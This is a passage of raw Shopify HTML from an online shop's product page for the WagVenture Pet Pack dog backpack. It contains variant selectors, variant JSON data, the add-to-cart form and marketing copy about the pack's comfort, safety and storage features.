</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":40854107684947,"title":"Black \/ Small (1-3kg)","option1":"Black","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32621415858259,"product_id":7001697714259,"position":6,"created_at":"2023-07-25T16:12:10-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744","variant_ids":[40854107684947]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Small (1-3kg)","public_title":"Black \/ Small (1-3kg)","options":["Black","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25016461688915,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107717715,"title":"Black \/ Medium (3-7kg)","option1":"Black","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242447443,"product_id":7001697714259,"position":14,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","variant_ids":[40854107717715,40854107750483]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Medium (3-7kg)","public_title":"Black \/ Medium (3-7kg)","options":["Black","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572283475,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107750483,"title":"Black \/ Large (7-11kg)","option1":"Black","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242447443,"product_id":7001697714259,"position":14,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","variant_ids":[40854107717715,40854107750483]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Large (7-11kg)","public_title":"Black \/ Large (7-11kg)","options":["Black","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572283475,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108078163,"title":"Blue \/ Small (1-3kg)","option1":"Blue","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Small (1-3kg)","public_title":"Blue \/ Small (1-3kg)","options":["Blue","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108110931,"title":"Blue \/ Medium (3-7kg)","option1":"Blue","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Medium (3-7kg)","public_title":"Blue \/ Medium (3-7kg)","options":["Blue","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108143699,"title":"Blue \/ Large (7-11kg)","option1":"Blue","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Large (7-11kg)","public_title":"Blue \/ Large (7-11kg)","options":["Blue","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107881555,"title":"Rose Red \/ Small (1-3kg)","option1":"Rose Red","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Small (1-3kg)","public_title":"Rose Red \/ Small (1-3kg)","options":["Rose Red","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107914323,"title":"Rose Red \/ Medium (3-7kg)","option1":"Rose Red","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Medium (3-7kg)","public_title":"Rose Red \/ Medium (3-7kg)","options":["Rose Red","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107947091,"title":"Rose Red \/ Large (7-11kg)","option1":"Rose Red","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Large (7-11kg)","public_title":"Rose Red \/ Large (7-11kg)","options":["Rose Red","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107979859,"title":"Green \/ Small (1-3kg)","option1":"Green","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Small (1-3kg)","public_title":"Green \/ Small (1-3kg)","options":["Green","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108012627,"title":"Green \/ Medium (3-7kg)","option1":"Green","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Medium (3-7kg)","public_title":"Green \/ Medium (3-7kg)","options":["Green","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108045395,"title":"Green \/ Large (7-11kg)","option1":"Green","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Large (7-11kg)","public_title":"Green \/ Large (7-11kg)","options":["Green","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107783251,"title":"Orange \/ Small (1-3kg)","option1":"Orange","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Small (1-3kg)","public_title":"Orange \/ Small (1-3kg)","options":["Orange","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107816019,"title":"Orange \/ Medium (3-7kg)","option1":"Orange","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Medium (3-7kg)","public_title":"Orange \/ Medium (3-7kg)","options":["Orange","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107848787,"title":"Orange \/ Large (7-11kg)","option1":"Orange","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Large (7-11kg)","public_title":"Orange \/ Large (7-11kg)","options":["Orange","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



  <style data-shopify>
    #ProductSubmitButton-template--16765049897043__main {
      --color-button: 255, 0, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--16765049897043__main"
      class="product-form main-product-form"
      data-section="template--16765049897043__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16765049897043__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16765049897043__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40854107684947"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16765049897043__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">ADD TO CART 👉
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7001697714259" /><input type="hidden" name="section-id" value="template--16765049897043__main" /></form></product-form><link href="//kanagear.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411741192847" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40854107684947"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//kanagear.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861741192847" defer="defer"></script></div>

<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.responsive {
  width: 100%;
 height: auto;
}
</style>
<img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/KGTrustBadge_2048_x_850_px_for_under_ATC_button_2048_x_800_px_2048_x_850_px_1.jpg?v=1744159598" alt="Nature" class="responsive">
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 3.0rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p><strong><em>“This dog backpack is a game-changer. It provides a comfortable, secure space for my dog during our trips, and she absolutely loves it.”</em></strong></p>
<br>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐ </span> - Emily A.</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <meta charset="utf-8"> <span data-mce-fragment="1">✅ </span> <strong>Verified Buyer</strong></span></div>
<br><br><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/WagVentureGif7_480x480.gif?v=1689712831" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/WagVentureGif7_480x480.gif?v=1689712831"><br><br>
<p style="text-align: left;" data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong></strong>Experience the joy of adventure with your furry friend with the WagVenture™ Pet Pack that can be worn on the front or the back! Its breathable and adjustable design caters to all breeds of small and medium dogs, ensuring their comfort and security on every outing. Invest in safe and fun trips with the WagVenture™ Pet Pack that makes every trip an unforgettable experience!</span></p>
<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/WagVentureGif1_480x480.gif?v=1689578204" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/WagVentureGif1_480x480.gif?v=1689578204"><br></span></p>
<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br></span><span data-mce-style="font-weight: 400;"><span data-mce-fragment="1">✅ <strong>VISIBILITY AND COMFORT </strong><br data-mce-fragment="1">This pet pack's design provides visibility so your dog can engage with and enjoy the outside world on your adventures together. It's also equipped with a thick interior bottom pad and breathable fabric to make sure your fur baby stays cool and comfy.<br data-mce-fragment="1"><br></span><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span data-mce-fragment="1">✅ <strong>TRAVEL-FRIENDLY<br></strong></span>The WagVenture™ is lightweight and portable, making it perfect for biking, hiking, camping, and other outdoor activities. By carrying your pet in this pet pack, you can enjoy more adventures with them and share more wonderful moments together.<br data-mce-fragment="1"><br></span></span></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/12_b1db8cec-0058-4295-9266-e053a02ccd82_480x480.jpg?v=1687801742" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/12_b1db8cec-0058-4295-9266-e053a02ccd82_480x480.jpg?v=1687801742"><br><br></span></p>
<p style="text-align: left;" data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <span data-mce-fragment="1">✅ <strong>SAFETY AND STABILITY</strong><br>The pet pack is safe and secure, featuring a crossbody strap that minimizes sudden movement. It also has a built-in safety leash and a D-ring collar hook for added security, ensuring that your pet stays safe and secure on your journeys together.</span><br><br></span></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/11_4f8815dd-ecba-481f-93bb-2b0dff0ddfe9_480x480.jpg?v=1687801824" alt=""></div>
<p data-mce-style="text-align: left;"><span><br>✅ <strong>STORAGE AND CONVENIENCE<br></strong>The WagVenture™ is equipped with two side strap pockets for easy storage of treats, toys, and other essentials. This feature enhances the pet pack's convenience, making your outings <meta charset="utf-8">stress-free and fun.<br><br>✅ <strong data-mce-fragment="1">ERGONOMIC<br data-mce-fragment="1"></strong>The pet pack is made of breathable mesh and thick sponge, designed to ergonomically protect the wearer’s shoulders and back. This ensures that you stay comfortable during your outings, so you can enjoy them with peace of mind.<br><br></span></p>
